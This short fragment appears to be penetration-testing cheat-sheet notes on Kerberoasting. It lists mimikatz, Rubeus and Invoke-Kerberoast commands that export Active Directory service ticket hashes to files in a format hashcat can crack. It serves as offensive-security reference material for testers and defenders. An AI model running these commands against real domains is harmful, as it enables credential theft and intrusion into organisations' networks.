 TGS-REP
• kerberos::list /export
• Rubeus
Rubeus.exe kerberoast /outfile:hashes.txt
• Invoke-kerberoast -outputformat
Invoke-Kerberoast -OutputFormat hashcat | %{$_.Hash} | Out-File -Encoding ASCII
hashes.kerberoast